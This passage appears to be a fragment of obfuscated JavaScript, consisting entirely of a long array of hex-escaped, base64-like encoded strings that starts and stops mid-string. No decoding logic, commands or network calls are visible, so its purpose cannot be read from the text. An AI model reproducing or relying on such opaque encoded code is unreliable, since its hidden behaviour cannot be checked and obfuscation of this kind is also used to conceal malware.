\x2f\x44\x71\x7a\x73\x3d','\x54\x38\x4b\x4d\x77\x37\x50\x43\x68\x4d\x4f\x38\x58\x32\x7a\x43\x76\x57\x39\x35\x44\x58\x4c\x43\x6b\x73\x4b\x64\x4e\x6c\x34\x43\x55\x4d\x4f\x42\x77\x72\x7a\x44\x6b\x56\x41\x74\x49\x63\x4f\x73\x77\x6f\x6c\x6a\x77\x35\x55\x3d','\x56\x31\x48\x44\x76\x73\x4f\x6a\x77\x35\x66\x43\x6b\x51\x3d\x3d','\x50\x43\x42\x4c\x4a\x53\x66\x44\x70\x54\x33\x44\x72\x38\x4f\x7a\x77\x70\x48\x43\x76\x77\x4a\x31\x77\x6f\x51\x48\x43\x63\x4b\x67\x77\x34\x37\x44\x6c\x68\x4e\x59','\x77\x70\x67\x64\x77\x37\x78\x57\x66\x4d\x4f\x47\x4f\x38\x4f\x47\x77\x72\x63\x42\x61\x78\x66\x44\x6e\x4d\x4b\x62\x49\x48\x37\x44\x6e\x63\x4b\x37\x77\x71\x72\x43\x76\x52\x2f\x44\x6b\x63\x4b\x71\x43\x63\x4b\x4a\x4b\x4d\x4f\x6d\x4a\x4d\x4b\x54','\x77\x37\x33\x44\x72\x73\x4f\x32\x77\x71\x70\x70\x77\x34\x44\x44\x74\x32\x55\x59\x77\x36\x6b\x64','\x77\x6f\x4a\x36\x4a\x38\x4f\x74\x77\x71\x6e\x44\x68\x46\x49\x34','\x77\x6f\x59\x6e\x54\x4d\x4b\x69\x50\x69\x6e\x43\x73\x73\x4b\x54\x77\x34\x51\x63\x47\x4d\x4b\x49\x77\x36\x38\x54\x55\x30\x77\x71\x42\x38\x4b\x34\x45\x38\x4b\x6c\x77\x37\x4e\x5a\x77\x35\x38\x71\x46\x73\x4f\x49\x4b\x73\x4f\x53\x41\x4d\x4f\x50\x52\x7a\x6f\x70\x77\x36\x6e\x43\x73\x73\x4b\x34\x4b\x6d\x76\x43\x74\x38\x4b\x2f\x77\x37\x50\x44\x6a\x4d\x4b\x35\x77\x34\x63\x35\x77\x70\x37\x44\x6b\x63\x4f\x56\x48\x68\x6b\x4a\x57\x63\x4b\x51\x57\x47\x7a\x44\x6a\x4d\x4b\x64\x77\x35\x31\x42\x77\x36\x2f\x43\x69\x38\x4b\x45\x4b\x44\x39\x33\x77\x37\x35\x50\x54\x63\x4f\x75\x58\x63\x4b\x56\x42\x38\x4b\x6a\x77\x71\x62\x43\x6c\x77\x42\x53\x4b\x69\x6e\x43\x74\x73\x4f\x38\x77\x72\x74\x6c','\x77\x34\x44\x43\x6d\x46\x33\x43\x70\x68\x6b\x3d','\x53\x4d\x4f\x53\x63\x41\x3d\x3d','\x77\x72\x30\x69\x77\x37\x59\x3d','\x77\x6f\x6f\x76\x77\x37\x48\x43\x68\x56\x50\x43\x6d\x63\x4f\x55\x52\x79\x55\x3d','\x77\x37\x4a\x58\x77\x36\x38\x45\x43\x4d\x4b\x4d\x64\x54\x34\x3d','\x77\x36\x6a\x44\x70\x4d\x4f\x71\x77\x71\x70\x30\x77\x35\x33\x44\x72\x48\x55\x3d','\x77\x37\x38\x79\x64\x38\x4b\x4b','\x4f\x63\x4f\x76\x56\x73\x4f\x39\x77\x6f\x68\x45\x77\x36\x52\x6f\x77\x6f\x48\x44\x6e\x78\x72\x43\x70\x63\x4b\x33\x77\x36\x67\x30\x77\x6f\x37\x44\x6e\x63\x4b\x35\x4a\x52\x4c\x44\x71\x67\x3d\x3d','\x77\x70\x77\x37\x77\x6f\x6e\x43\x74\x73\x4f\x5a','\x56\x6b\x62\x44\x74\x4d\x4f\x6c\x77\x34\x37\x43\x68\x38\x4b\x32\x77\x35\x6b\x35\x77\x6f\x63\x77\x4f\x67\x3d\x3d','\x52\x6d\x63\x6c\x63\x73\x4f\x57\x4f\x6a\x42\x2b\x77\x72\x52\x6d\x4f\x63\x4f\x74\x56\x73\x4b\x6d\x59\x38\x4f\x50\x77\x72\x64\x4f\x55\x38\x4b\x43\x77\x71\x44\x43\x6b\x41\x3d\x3d','\x4d\x38\x4f\x68\x51\x38\x4f\x68\x77\x6f\x4a\x41\x77\x37\x35\x7a\x77\x35\x33\x43\x6c\x52\x62\x43\x71\x63\x4b\x73\x77\x36\x73\x30\x77\x6f\x50\x44\x6e\x63\x4b\x64\x4a\x52\x6a\x43\x6f\x63\x4f\x79\x77\x70\x2f\x44\x6a\x51\x3d\x3d','\x62\x38\x4b\x35\x46\x7a\x48\x44\x6e\x67\x3d\x3d','\x54\x4d\x4b\x57\x77\x34\x38\x3d','\x4d\x73\x4b\x67\x77\x36\x70\x31\x64\x73\x4f\x4d\x4d\x38\x4b\x7a\x4e\x6d\x55\x3d','\x77\x6f\x42\x49\x77\x36\x76\x43\x6e\x52\x68\x4a\x77\x35\x6e\x43\x6d\x67\x3d\x3d','\x55\x48\x49\x32\x65\x38\x4b\x64\x49\x48\x46\x61\x77\x71\x6c\x77\x4a\x4d\x4f\x72','\x55\x38\x4b\x43\x4f\x52\x4a\x4b','\x77\x71\x35\x70\x77\x35\x64\x56\x77\x34\x6b\x3d','\x47\x38\x4b\x36\x77\x35\x51\x6f\x77\x36\x49\x74\x77\x36\x50\x43\x75\x68\x6a\x44\x69\x78\x6e\x43\x70\x73\x4b\x6f','\x42\x44\x34\x6b\x77\x35\x41\x4b','\x77\x37\x4a\x34\x77\x34\x72\x43\x6b\x52\x54\x43\x67\x51\x3d\x3d','\x56\x30\x62\x44\x74\x73\x4f\x67\x77\x34\x6f\x3d','\x77\x70\x4d\x75\x4a\x63\x4f\x75\x46\x38\x4f\x6a\x4d\x4d\x4f\x43\x50\x68\x58\x43\x6b\x57\x78\x44\x77\x70\x51\x66\x77\x71\x4d\x3d','\x58\x63\x4b\x64\x77\x37\x54\x43\x6b\x38\x4f\x6e\x57\x77\x3d\x3d','\x77\x70\x72\x44\x6c\x43\x2f\x43\x76\x48\x74\x46\x77\x72\x52\x36\x4e\x78\x4e\x47\x77\x34\x73\x73\x77\x70\x2f\x44\x72\x77\x3d\x3d','\x54\x38\x4f\x68\x77\x6f\x63\x67\x77\x71\x33\x43\x6e\x41\x3d\x3d','\x77\x70\x72\x44\x6c\x42\x6e\x43\x71\x58\x42\x59\x77\x71\x4e\x74\x4e\x43\x6c\x4e\x77\x34\x38\x48\x77\x70\x33\x44\x75\x63\x4b\x58\x77\x34\x49\x72\x77\x35\x54\x44\x68\x31\x44\x43\x6e\x67\x3d\x3d','\x4d\x4d\x4f\x54\x77\x36\x50\x43\x74\x73\x4b\x43\x77\x71\x6a\x43\x67\x4d\x4b\x43\x77\x37\x6e\x43\x72\x73\x4b\x37\x62\x73\x4f\x73\x55\x68\x7a\x44\x70\x52\x66\x44\x75\x44\x77\x3d','\x66\x4d\x4b\x67\x45\x6a\x66\x44\x6a\x38\x4b\x33','\x77\x6f\x58\x44\x6e\x38\x4b\x67\x77\x71\x34\x57\x77\x71\x7a\x44\x75\x63\x4b\x41\x77\x71\x49\x6b\x63\x68\x73\x3d','\x53\x38\x4b\x5a\x77\x6f\x76\x44\x6d\x79\x55\x2b\x59\x63\x4b\x7a\x49\x77\x54\x44\x70\x57\x6e\x43\x76\x38\x4b\x79\x51\x63\x4f\x41\x77\x35\x72\x43\x72\x6b\x77\x2f\x52\x63\x4b\x78\x77\x71\x76\x43\x72\x63\x4f\x54\x77\x72\x66\x43\x74\x63\x4b\x64\x5a\x51\x3d\x3d','\x77\x35\x62\x44\x72\x54\x6c\x61\x64\x41\x3d\x3d','\x62\x6e\x6a\x43\x6d\x67\x3d\x3d','\x54\x6e\x67\x70\x65\x38\x4b\x73\x4e\x79\x39\x49\x77\x72\x4d\x3d','\x64\x38\x4b\x35\x44\x53\x33\x44\x6e\x4d\x4b\x6c\x47\x45\x6c\x7a\x50\x38\x4b\x61\x65\x46\x35\x6a\x77\x71\x66\x43\x69\x54\x56\x42\x58\x63\x4b\x74\x77\x34\x66\x43\x72\x38\x4b\x62\x77\x71\x5a\x77\x77\x71\x46\x6e','\x4d\x63\x4f\x62\x77\x36\x48\x43\x70\x38\x4b\x49','\x77\x70\x49\x33\x44\x41\x3d\x3d','\x4e\x38\x4f\x57\x77\x37\x6a\x43\x74\x63\x4b\x45\x77\x72\x48\x44\x6e\x51\x3d\x3d','\x77\x71\x35\x70\x77\x35\x31\x46\x77\x34\x35\x76\x50\x41\x66\x43\x6c\x4d\x4f\x54\x5a\x38\x4f\x79\x51\x63\x4b\x71\x59\x73\x4b\x2b\x77\x6f\x55\x3d','\x46\x54\x4d\x6e\x77\x34\x63\x4f\x77\x36\x50\x43\x72\x4d\x4b\x66\x77\x70\x48\x44\x73\x41\x3d\x3d','\x5a\x47\x2f\x43\x70\x48\x34\x64\x77\x37\x6a\x43\x73\x46\x6a\x43\x71\x55\x66\x43\x70\x73\x4b\x39\x77\x37\x2f\x43\x71\x4d\x4f\x4c\x64\x4d\x4b\x37\x77\x72\x50\x44\x69\x38\x4f\x75\x48\x30\x52\x51\x58\x4d\x4b\x48\x77\x6f\x48\x43\x6c\x38\x4f\x6b\x77\x36\x4e\x7a\x64\x77\x76\x43\x6c\x38\x4b\x49\x4a\x41\x2f\x43\x76\x4d\x4b\x43\x77\x71\x30\x3d','\x48\x53\x52\x46\x46\x77\x34\x3d','\x77\x34\x37\x43\x75\x63\x4f\x69\x77\x6f\x37\x44\x73\x4d\x4f\x65\x77\x34\x4a\x66\x77\x34\x33\x43\x6e\x45\x35\x54\x77\x37\x41\x3d','\x77\x6f\x67\x6f\x77\x6f\x54\x43\x72\x63\x4f\x59\x53\x41\x3d\x3d','\x49\x78\x66\x43\x6a\x4d\x4f\x57\x77\x37\x51\x3d','\x49\x63\x4f\x44\x47\x73\x4b\x52\x42\x38\x4b\x34\x77\x70\x45\x58\x77\x36\x6e\x43\x75\x4d\x4f\x78\x58\x44\x72\x43\x76\x73\x4f\x6e\x48\x38\x4b\x7a\x77\x35\x73\x53\x77\x37\x78\x74\x59\x47\x59\x77\x43\x45\x48\x43\x6f\x68\x66\x44\x76\x68\x62\x43\x76\x6a\x7a\x43\x72\x63\x4f\x61\x61\x69\x72\x44\x75\x79\x35\x71','\x63\x4d\x4f\x36\x62\x38\x4b\x58\x77\x34\x45\x3d','\x77\x37\x46\x42\x77\x37\x67\x46\x49\x4d\x4b\x45\x66\x69\x4d\x47\x46\x38\x4f\x4d\x77\x6f\x4d\x61','\x77\x37\x4d\x76\x63\x73\x4b\x42\x48\x43\x41\x3d','\x77\x35\x54\x44\x71\x58\x52\x56\x58\x67\x3d\x3d','\x77\x35\x66\x43\x6c\x6c\x37\x43\x68\x48\x58\x43\x75\x38\x4f\x68\x66\x69\x41\x6c\x77\x34\x50\x43\x68\x68\x35\x62\x55\x41\x63\x78\x41\x48\x6c\x6d\x77\x34\x64\x57\x77\x71\x7a\x44\x69\x67\x2f\x44\x70\x63\x4b\x39\x45\x73\x4b\x2b\x49\x30\x4c\x43\x72\x73\x4b\x6a\x64\x4d\x4b\x38\x4f\x63\x4b\x43\x77\x36\x34\x4d','\x77\x36\x37\x44\x75\x63\x4f\x64\x77\x34\x51\x34','\x77\x71\x78\x7a\x77\x35\x5a\x54\x77\x36\x42\x2f\x64\x77\x37\x43\x6a\x4d\x4f\x34\x5a\x4d\x4f\x6e\x54\x41\x3d\x3d','\x77\x72\x74\x79\x77\x35\x4a\x50\x77\x34\x56\x72','\x77\x70\x51\x7a\x4a\x63\x4f\x77\x47\x67\x3d\x3d','\x77\x70\x68\x30\x41\x73\x4f\x77\x77\x72\x7a\x44\x6a\x45\x67\x77\x77\x34\x68\x78\x77\x70\x74\x55\x77\x6f\x76\x44\x73\x6d\x6a\x43\x75\x4d\x4f\x6f\x4b\x4d\x4f\x6e\x77\x36\x33\x44\x71\x30\x78\x45\x57\x38\x4f\x7a\x63\x44\x76\x44\x70\x63\x4f\x51\x77\x6f\x6c\x73\x77\x6f\x6a\x43\x67\x63\x4f\x59\x52\x51\x2f\x44\x69\x57\x38\x43\x48\x47\x68\x4c\x77\x71\x45\x69\x57\x73\x4b\x65','\x77\x34\x45\x37\x77\x37\x6f\x4f\x57\x63\x4f\x75','\x77\x35\x58\x44\x73\x63\x4f\x53\x77\x34\x4d\x79\x77\x35\x54\x43\x70\x4d\x4b\x4d\x54\x38\x4b\x45\x77\x72\x66\x43\x6f\x68\x30\x57\x56\x63\x4b\x73\x41\x55\x41\x59\x77\x71\x4a\x4a\x77\x34\x39\x4e\x47\x63\x4f\x44','\x77\x37\x44\x44\x6f\x4d\x4f\x75\x77\x72\x42\x36\x77\x35\x50\x44\x74\x6d\x6b\x65\x77\x71\x67\x4e\x46\x43\x70\x38\x49\x77\x3d\x3d','\x77\x34\x58\x44\x74\x44\x78\x63\x5a\x63\x4f\x34','\x46\x4d\x4f\x51\x77\x35\x48\x44\x6e\x38\x4f\x6e','\x77\x71\x6f\x70\x56\x63\x4b\x6e\x50\x43\x6e\x43\x71\x4d\x4f\x55\x77\x34\x4a\x4c\x48\x63\x4b\x65\x77\x36\x55\x48\x4d\x6c\x73\x39\x42\x73\x4b\x76\x4d\x73\x4b\x33\x77\x37\x51\x59\x77\x35\x42\x36\x52\x4d\x4b\x4b\x5a\x4d\x4f\x4c\x43\x77\x3d\x3d','\x77\x6f\x42\x30\x47\x4d\x4f\x73\x77\x72\x34\x3d','\x77\x70\x37\x44\x6a\x67\x55\x2b\x45\x38\x4b\x66\x77\x36\x33\x43\x70\x32\x76\x43\x6a\x46\x56\x6a\x77\x37\x73\x3d','\x53\x4d\x4b\x58\x77\x70\x2f\x44\x6d\x79\x34\x36','\x5a\x6a\x72\x44\x6d\x30\x39\x58\x62\x73\x4f\x51\x46\x4d\x4f\x73\x77\x70\x73\x37\x55\x46\x66\x43\x72\x38\x4f\x4b\x77\x37\x76\x43\x6d\x6d\x63\x34\x77\x35\x45\x4e\x53\x4d\x4f\x6b\x44\x44\x50\x43\x72\x38\x4b\x36\x61\x63\x4b\x48\x41\x53\x7a\x43\x6b\x77\x3d\x3d','\x77\x36\x51\x75\x64\x73\x4b\x64\x4f\x54\x54\x43\x6b\x69\x48\x43\x69\x33\x66\x43\x75\x6a\x50\x43\x6b\x77\x3d\x3d','\x77\x6f\x38\x74\x77\x37\x54\x43\x6c\x46\x50\x43\x6e\x38\x4f\x49\x54\x77\x3d\x3d','\x46\x63\x4b\x66\x5a\x78\x73\x62\x77\x70\x44\x43\x68\x4d\x4f\x2f\x77\x37\x67\x4f\x51\x45\x66\x44\x74\x32\x55\x6a','\x77\x36\x33\x44\x73\x63\x4f\x30\x77\x72\x42\x70','\x4f\x73\x4b\x71\x77\x37\x73\x3d','\x51\x4d\x4b\x55\x47\x41\x3d\x3d','\x77\x37\x67\x62\x4d\x42\x50\x43\x67\x6c\x66\x44\x6c\x33\x48\x43\x6c\x73\x4f\x2b\x5a\x78\x38\x2b\x77\x6f\x66\x44\x72\x79\x7a\x43\x68\x79\x49\x76\x77\x36\x76\x43\x6e\x4d\x4b\x65\x77\x6f\x35\x64\x45\x48\x45\x57\x50\x73\x4f\x74\x4f\x46\x31\x34\x43\x48\x51\x65\x77\x37\x33\x43\x74\x73\x4b\x76\x58\x77\x50\x44\x71\x4d\x4f\x6d\x77\x6f\x76\x43\x67\x63\x4b\x66\x77\x36\x76\x44\x68\x69\x72\x43\x6c\x53\x35\x57\x77\x37\x76\x43\x6e\x38\x4f\x2f\x50\x7a\x63\x50\x57\x52\x49\x31\x77\x6f\x2f\x44\x69\x38\x4b\x50\x4b\x6e\x6b\x3d','\x43\x54\x46\x47\x41\x77\x3d\x3d','\x77\x37\x7a\x44\x74\x63\x4f\x33\x77\x72\x67\x3d','\x77\x37\x39\x71\x77\x36\x34\x3d','\x77\x70\x6f\x32\x77\x35\x67\x3d','\x47\x38\x4b\x31\x77\x35\x49\x3d','\x55\x32\x51\x33\x64\x67\x3d\x3d','\x77\x35\x49\x69\x77\x37\x38\x49\x53\x41\x3d\x3d','\x54\x47\x48\x43\x70\x51\x3d\x3d','\x52\x38\x4f\x65\x77\x72\x6f\x3d','\x55\x67\x72\x44\x69\x58\x67\x3d','\x48\x4d\x4f\x34\x77\x35\x77\x3d','\x77\x36\x62\x44\x71\x6c\x77\x3d','\x46\x4d\x4b\x64\x77\x35\x45\x3d','\x77\x6f\x37\x44\x75\x44\x70\x38\x5a\x63\x4f\x35\x77\x70\x48\x44\x6c\x33\x46\x58\x77\x6f\x45\x3d','\x77\x36\x72\x44\x72\x73\x4f\x4c\x77\x71\x31\x76\x77\x35\x76\x44\x72\x47\x45\x3d','\x77\x70\x55\x7a\x49\x63\x4f\x2f\x43\x73\x4f\x5a\x49\x38\x4f\x4c\x4b\x52\x48\x43\x6b\x6e\x74\x6a','\x54\x4d\x4b\x4f\x4d\x67\x3d\x3d','\x77\x6f\x77\x7a\x77\x37\x59\x3d','\x77\x36\x31\x37\x44\x51\x3d\x3d','\x42\x63\x4f\x47\x77\x71\x63\x39\x77\x72\x72\x43\x6a\x73\x4b\x6f\x62\x6d\x4c\x43\x6d\x38\x4b\x50\x5a\x73\x4f\x52\x77\x37\x67\x49\x77\x72\x76\x43\x71\x4d\x4f\x33\x77\x6f\x2f\x44\x72\x4d\x4f\x52\x77\x72\x66\x44\x71\x56\x4d\x54\x77\x34\x64\x51\x45\x38\x4b\x6a\x58\x48\x62\x43\x6b\x4d\x4f\x48\x44\x51\x3d\x3d','\x4f\x38\x4f\x44\x77\x34\x54\x44\x67\x51\x3d\x3d','\x77\x34\x76\x43\x6c\x6b\x62\x43\x69\x58\x33\x43\x74\x77\x3d\x3d','\x4a\x4d\x4f\x49\x77\x36\x6a\x43\x73\x38\x4b\x5a\x77\x72\x72\x44\x71\x38\x4b\x6d\x77\x35\x58\x43\x68\x38\x4b\x61\x52\x63\x4f\x57','\x77\x72\x42\x74\x77\x35\x51\x3d','\x77\x36\x49\x76\x63\x41\x3d\x3d','\x51\x44\x7a\x43\x72\x4d\x4f\x45\x77\x72\x54\x43\x67\x69\x52\x5a\x42\x73\x4f\x44\x77\x72\x7a\x44\x75\x42\x4e\x54\x44\x6e\x30\x64\x63\x55\x76\x44\x74\x55\x45\x6a\x4d\x47\x35\x49\x77\x36\x74\x6e\x48\x54\x7a\x44\x74\x63\x4f\x4e\x77\x37\x55\x2b\x77\x70\x6b\x3d','\x77\x70\x6a\x43\x72\x42\x74\x35','\x77\x36\x62\x43\x6a\x6b\x56\x33\x77\x71\x5a\x78\x77\x34\x4d\x3d','\x77\x37\x54\x44\x74\x38\x4f\x57','\x4e\x67\x7a\x43\x67\x38\x4f\x63\x77\x37\x2f\x43\x70\x77\x3d\x3d','\x77\x6f\x34\x31\x77\x6f\x62\x43\x74\x73\x4f\x52\x58\x6a\x7a\x43\x6e\x67\x3d\x3d','\x77\x35\x33\x43\x6a\x6e\x77\x3d','\x77\x6f\x6a\x44\x6b\x67\x34\x2f\x50\x63\x4b\x55\x77\x36\x30\x3d','\x41\x38\x4f\x4d\x77\x35\x54\x44\x6a\x4d\x4f\x6b\x77\x72\x6a\x44\x70\x6b\x62\x43\x6b\x41\x3d\x3d','\x4a\x4d\x4f\x56\x77\x36\x50\x43\x6f\x63\x4b\x43\x77\x72\x50\x44\x69\x77\x3d\x3d','\x77\x36\x4a\x48\x4d\x67\x3d\x3d','\x5a\x6a\x72\x44\x6d\x30\x39\x58\x62\x73\x4f\x51\x46\x4d\x4f\x73','\x44\x69\x74\x4b\x44\x51\x2f\x44\x6b\x67\x33\x44\x6b\x38\x4f\x65\x77\x72\x66\x43\x6f\x67\x5a\x72\x77\x6f\x77\x71\x41\x38\x4b\x67\x77\x34\x34\x3d','\x77\x37\x4c\x43\x6d\x45\x58\x43\x74\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x38\x4f\x7a\x77\x71\x6a\x44\x6d\x4d\x4f\x55\x77\x34\x49\x3d','\x52\x38\x4f\x65\x77\x6f\x4c\x44\x6c\x63\x4b\x33\x77\x71\x33\x43\x75\x46\x2f\x44\x67\x6a\x54\x44\x71\x63\x4f\x56\x77\x71\x59\x35\x77\x6f\x51\x3d','\x4c\x73\x4f\x77\x57\x63\x4f\x68\x77\x70\x45\x3d','\x49\x38\x4f\x48\x41\x73\x4b\x66\x46\x4d\x4b\x78','\x59\x7a\x33\x44\x75\x56\x51\x4b\x77\x6f\x52\x77\x5a\x63\x4b\x48\x77\x34\x33\x44\x70\x79\x70\x63\x65\x77\x2f\x44\x6d\x6c\x42\x42\x53\x38\x4f\x62\x77\x36\x72\x44\x73\x79\x54\x43\x6c\x38\x4b\x39\x77\x72\x33\x44\x71\x31\x62\x43\x73\x63\x4b\x4f\x77\x72\x4c\x43\x6e\x38\x4f\x46\x52\x63\x4f\x49\x77\x37\x6b\x33\x66\x52\x64\x6e\x77\x70\x72\x44\x6f\x38\x4f\x6b\x77\x71\x70\x6b\x77\x70\x7a\x43\x6c\x38\x4b\x4a\x59\x32\x34\x66\x4c\x57\x48\x44\x67\x73\x4b\x51\x77\x37\x49\x6a\x49\x78\x74\x53\x77\x35\x54\x44\x6b\x38\x4b\x73\x77\x35\x63\x3d','\x77\x70\x7a\x44\x75\x77\x73\x3d','\x77\x36\x31\x38\x77\x6f\x5a\x64\x77\x70\x46\x6b\x4b\x68\x7a\x44\x69\x73\x4f\x41\x4e\x73\x4f\x76\x47\x38\x4b\x43\x50\x63\x4b\x72\x77\x34\x63\x3d','\x4d\x68\x58\x43\x67\x63\x4f\x52\x77\x36\x51\x3d','\x77\x70\x6e\x43\x73\x42\x56\x71\x57\x58\x4c\x43\x68\x67\x72\x43\x68\x69\x63\x3d','\x77\x6f\x77\x63\x77\x37\x4e\x41\x55\x73\x4f\x46','\x77\x35\x77\x78\x51\x77\x3d\x3d','\x55\x55\x48\x44\x74\x73\x4f\x69\x77\x36\x44\x43\x6a\x63\x4b\x38\x77\x34\x67\x31\x77\x70\x77\x3d','\x77\x36\x31\x41\x4e\x46\x50\x44\x73\x78\x55\x3d','\x77\x70\x52\x5a\x45\x51\x3d\x3d','\x46\x77\x4c\x43\x67\x77\x3d\x3d','\x77\x71\x37\x44\x76\x73\x4b\x46\x77\x70\x67\x51\x77\x6f\x33\x44\x67\x73\x4b\x6d\x77\x71\x38\x52','\x4a\x41\x4a\x67','\x77\x72\x70\x6f\x77\x35\x4a\x54\x77\x36\x42\x73','\x77\x36\x50\x43\x6d\x6e\x4d\x3d','\x4a\x4d\x4f\x53\x77\x36\x7a\x43\x6f\x4d\x4b\x73\x77\x71\x73\x3d','\x77\x36\x62\x44\x71\x63\x4f\x52','\x77\x35\x4a\x56\x77\x37\x4d\x3d','\x77\x37\x33\x44\x71\x63\x4f\x35\x77\x71\x74\x63\x77\x34\x59\x3d','\x77\x70\x49\x79\x77\x71\x77\x3d','\x77\x71\x42\x79\x47\x67\x3d\x3d','\x77\x72\x38\x35\x77\x71\x63\x3d','\x64\x4d\x4b\x32\x77\x72\x4d\x3d','\x77\x35\x72\x43\x6e\x30\x6e\x43\x6e\x31\x50\x43\x72\x67\x3d\x3d','\x63\x4d\x4b\x50\x77\x71\x67\x3d','\x54\x4d\x4b\x65\x43\x41\x3d\x3d','\x77\x72\x2f\x44\x73\x53\x45\x3d','\x77\x34\x39\x2b\x77\x36\x45\x3d','\x64\x73\x4b\x79\x45\x41\x3d\x3d','\x77\x6f\x70\x6c\x77\x36\x51\x3d','\x49\x67\x33\x43\x6a\x4d\x4f\x4b\x77\x35\x48\x43\x70\x41\x3d\x3d','\x77\x6f\x31\x46\x77\x36\x41\x3d','\x4a\x38\x4b\x45\x77\x37\x6e\x44\x6b\x7a\x37\x44\x6d\x41\x3d\x3d','\x4d\x63\x4b\x41\x77\x35\x63\x3d','\x50\x67\x4e\x61','\x4b\x38\x4b\x47\x77\x37\x4d\x3d','\x4b\x4d\x4f\x34\x4c\x77\x3d\x3d','\x77\x37\x34\x33\x65\x41\x3d\x3d','\x77\x34\x31\x7a\x77\x35\x77\x3d','\x77\x71\x7a\x44\x6b\x6a\x51\x3d','\x64\x63\x4b\x69\x77\x70\x63\x3d','\x4d\x77\x78\x77','\x66\x73\x4f\x65\x58\x4d\x4b\x45\x56\x4d\x4b\x6c\x77\x35\x59\x45\x77\x71\x37\x44\x71\x73\x4b\x32','\x77\x36\x76\x44\x71\x4d\x4f\x64\x77\x35\x67\x70','\x4a\x4d\x4f\x48\x77\x35\x66\x44\x72\x4d\x4f\x36\x77\x71\x45\x3d','\x4e\x73\x4b\x46\x77\x35\x56\x79\x77\x36\x34\x74\x77\x71\x37\x43\x73\x77\x33\x44\x76\x51\x33\x43\x71\x38\x4b\x76\x54\x67\x3d\x3d','\x77\x37\x66\x43\x69\x30\x50\x43\x73\x67\x55\x3d','\x4c\x41\x78\x54','\x77\x6f\x4d\x52\x77\x37\x78\x56\x5a\x38\x4f\x5a','\x65\x58\x76\x43\x73\x47\x51\x4f\x77\x36\x73\x3d','\x48\x38\x4f\x4d\x77\x35\x54\x44\x6a\x4d\x4f\x36\x77\x70\x37\x44\x72\x67\x3d\x3d','\x47\x44\x42\x4c\x45\x52\x2f\x44\x68\x51\x3d\x3d','\x47\x54\x45\x37','\x41\x63\x4b\x33\x77\x34\x49\x6f\x77\x37\x38\x4d\x77\x71\x73\x3d','\x5a\x44\x37\x44\x67\x30\x46\x45\x5a\x77\x3d\x3d','\x77\x36\x72\x44\x70\x4d\x4f\x72\x77\x71\x30\x3d','\x77\x71\x67\x74\x54\x63\x4b\x70\x4c\x79\x41\x3d','\x49\x67\x72\x43\x67\x73\x4f\x54\x77\x37\x6e\x43\x74\x51\x3d\x3d','\x56\x73\x4b\x54\x4f\x51\x35\x62','\x58\x38\x4b\x4a\x4b\x77\x3d\x3d','\x45\x45\x2f\x44\x68\x69\x46\x2f\x77\x72\x34\x46\x48\x73\x4b\x79\x77\x72\x62\x43\x6e\x68\x6f\x70\x53\x58\x48\x43\x76\x48\x30\x69\x49\x63\x4f\x7a\x77\x6f\x62\x44\x6d\x55\x4c\x43\x73\x38\x4f\x57\x77\x35\x50\x44\x74\x67\x54\x43\x72\x73\x4f\x64\x77\x71\x76\x44\x69\x4d\x4b\x56\x55\x63\x4b\x54\x77\x71\x45\x67\x49\x45\x39\x31\x77\x34\x62\x44\x72\x38\x4b\x6b\x77\x36\x6c\x72\x77\x35\x6e\x44\x6b\x63\x4b\x44\x49\x6d\x70\x55\x4b\x32\x58\x43\x6a\x38\x4b\x54\x77\x37\x56\x72\x4a\x78\x55\x5a\x77\x35\x6e\x43\x6c\x73\x4b\x31\x77\x34\x6b\x3d','\x77\x37\x6a\x43\x6d\x31\x70\x74\x77\x72\x4d\x3d','\x77\x72\x56\x68\x4f\x41\x3d\x3d','\x54\x68\x72\x44\x6c\x48\x63\x37\x77\x71\x6f\x3d','\x77\x70\x50\x44\x71\x63\x4f\x47\x4e\x77\x3d\x3d','\x66\x63\x4b\x57\x77\x37\x63\x3d','\x77\x36\x66\x43\x6a\x6c\x68\x6a\x77\x72\x4e\x2b','\x77\x71\x70\x56\x77\x34\x51\x3d','\x4a\x4d\x4f\x53\x77\x36\x7a\x43\x6f\x4d\x4b\x75\x77\x72\x44\x44\x69\x73\x4b\x76\x77\x37\x48\x43\x6e\x67\x3d\x3d','\x77\x72\x70\x6f\x77\x35\x4a\x54\x77\x36\x4a\x33\x64\x67\x58\x43\x75\x63\x4f\x49','\x77\x37\x41\x76\x66\x51\x3d\x3d','\x77\x70\x50\x44\x6e\x69\x44\x43\x71\x32\x5a\x79','\x77\x34\x4c\x44\x74\x45\x5a\x50\x53\x42\x66\x43\x68\x30\x45\x3d','\x77\x36\x4e\x4a\x4a\x51\x3d\x3d','\x43\x63\x4f\x6b\x49\x41\x3d\x3d','\x56\x6d\x6b\x46','\x77\x72\x37\x44\x68\x43\x51\x3d','\x61\x6c\x4d\x4f','\x77\x36\x45\x31\x55\x51\x3d\x3d','\x77\x72\x4e\x76\x77\x35\x70\x50','\x77\x37\x50\x44\x6b\x73\x4f\x70','\x64\x73\x4f\x30\x63\x77\x3d\x3d','\x4c\x41\x54\x43\x6e\x51\x3d\x3d','\x77\x35\x73\x75\x56\x41\x3d\x3d','\x59\x47\x48\x43\x75\x33\x6b\x3d','\x45\x6a\x66\x43\x6f\x77\x3d\x3d','\x77\x35\x72\x43\x6e\x46\x2f\x43\x74\x41\x6a\x43\x75\x77\x3d\x3d','\x77\x37\x42\x61\x77\x34\x30\x3d','\x62\x68\x66\x44\x75\x77\x3d\x3d','\x59\x53\x37\x44\x70\x77\x3d\x3d','\x77\x37\x46\x70\x45\x4d\x4f\x49\x77\x35\x45\x63\x52\x30\x4c\x44\x71\x51\x6e\x44\x6c\x43\x46\x53\x77\x34\x2f\x43\x6c\x63\x4f\x73\x52\x78\x50\x44\x6e\x58\x62\x44\x6c\x79\x2f\x44\x76\x44\x76\x43\x70\x63\x4b\x51\x77\x35\x59\x4b\x77\x35\x4c\x43\x71\x63\x4b\x65\x46\x38\x4b\x33\x77\x6f\x33\x43\x69\x63\x4b\x6e\x4e\x6e\x42\x2b\x4c\x77\x3d\x3d','\x77\x37\x6a\x43\x68\x56\x72\x43\x6a\x47\x73\x3d','\x42\x79\x42\x48\x42\x52\x2f\x44\x6e\x77\x3d\x3d','\x54\x38\x4b\x58\x77\x70\x54\x44\x6e\x41\x3d\x3d','\x64\x73\x4f\x75\x63\x4d\x4b\x4b','\x77\x36\x44\x43\x72\x46\x77\x3d','\x48\x4d\x4b\x73\x77\x36\x67\x3d','\x77\x36\x44\x44\x71\x48\x6b\x3d','\x4f\x73\x4b\x67\x77\x37\x4a\x37\x59\x63\x4f\x42','\x5a\x6d\x76\x43\x76\x48\x41\x4f\x77\x37\x45\x3d','\x50\x38\x4f\x58\x4